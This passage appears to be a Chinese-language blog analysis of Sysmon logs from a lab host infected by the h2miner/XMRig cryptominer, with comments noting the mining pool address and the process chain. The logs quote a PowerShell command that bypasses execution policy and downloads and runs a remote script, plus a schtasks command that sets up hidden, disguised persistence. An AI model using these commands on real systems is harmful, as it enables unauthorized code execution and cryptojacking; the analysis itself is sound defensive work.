
Image: C:\Users\bonel\AppData\Local\Temp\sysupdate.exe
User: DESKTOP-92JS9SJ\bonel
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 10.0.2.15
SourceHostname: -
SourcePort: 50000
SourcePortName: -
DestinationIsIpv6: false

DestinationIp: 45.136.244.146
DestinationHostname: -
DestinationPort: 3333
看来矿池用的是:45.136.244.146
Process Create:
RuleName: -
UtcTime: 2022-07-03 13:33:31.441
ProcessGuid: {0bf95bee-9aab-62c1-4401-000000001000}
ProcessId: 8128
Image: C:\Users\bonel\AppData\Local\Temp\sysupdate.exe
FileVersion: 6.4.0
Description: XMRig miner
Product: XMRig
Company: www.xmrig.com
OriginalFileName: xmrig.exe
CommandLine: "C:\Users\bonel\AppData\Local\Temp\sysupdate.exe"
CurrentDirectory: C:\Users\bonel\h2miner\
User: DESKTOP-92JS9SJ\bonel
LogonGuid: {0bf95bee-9875-62c1-2493-0a0000000000}
LogonId: 0xA9324
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=57F0FDEC4D919DB0BD4576DC84AEC752,SHA256=5E5B5171A95955ECB0FA8F9F1BA66F313165044CC1978A447673C0AC17859170,IMPHASH=85614AD7B23A2780453C1947D2A3D660
ParentProcessGuid: {0bf95bee-9aaa-62c1-4101-000000001000}
ParentProcessId: 7972
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://127.0.0.1/1.ps1'))"
ParentUser: DESKTOP-92JS9SJ\bonel
可以看到是powershell里启动的sysupdate.exe
Process Create:
RuleName: -
UtcTime: 2022-07-03 13:33:31.361
ProcessGuid: {0bf95bee-9aab-62c1-4301-000000001000}
ProcessId: 8100
Image: C:\Windows\System32\schtasks.exe
FileVersion: 10.0.19041.1503 (WinBuild.160101.0800)
Description: Task Scheduler Configuration Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: schtasks.exe
CommandLine: "C:\Windows\system32\schtasks.exe" /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File C:\Users\bonel\update.ps1" /MO 30 /F
CurrentDirectory: C:\Users\bonel\h2miner\
User: DESKTOP-92JS9SJ\bonel
LogonGuid: {0bf95bee-9875-62c1-2493-0a0000000000}
LogonId: 0xA9324
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=76CD6626DD8834BD4A42E6A565104DC2,SHA256=013C013E0EFD13C9380FAD58418B7ACA8356E591A5CCEFFDB910F7D8B0AD28EF,IMPHASH=ECCE05491F2E8F279F4790BCB1318C05
ParentProcessGuid: {0bf95bee-9aaa-62c1-4101-000000001000}
ParentProcessId: 7972
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://127.0.0.1/1.ps1'))"
ParentUser: DESKTOP-92JS9SJ\bonel
另外还复制了一个临时文件:
Process Create:
RuleName: -
UtcTime: 2022-07-03 13:33:31.348
ProcessGuid: {0bf95bee-9aab-62c1-4201-000000001000}
ProcessId: 8076
Image: C:\Windows\System32\xcopy.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: Extended Copy Utility
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: XCOPY.EXE
CommandLine: "C:\Windows\system32\xcopy.exe" /y C:\Users\bonel\AppData\Local\Temp\update.ps1 C:\Users\bonel\update.ps1
CurrentDirectory: C:\Users\bonel\h2miner\
User: DESKTOP-92JS9SJ\bonel
LogonGuid: {0bf95bee-9875-62c1-2493-0a0000000000}
LogonId: 0xA9324
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=39FBFD3AF58238C6F9D4D408C9251FF5,SHA256=269EB0728413654856F4B2EE1FA7838CD69672EBC11BAED4CAA63F58C2DF5823,IMPHASH=1EFFE65A4F251E4AE9FA8551F9FCDABB
ParentProcessGuid: {0bf95bee-9aaa-62c1-4101-000000001000}
ParentProcessId: 7972
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://127.0.0.1/1.ps1'))"
ParentUser: DESKTOP-92JS9SJ\bonel



 浙公网安备 33010602011771号
浙公网安备 33010602011771号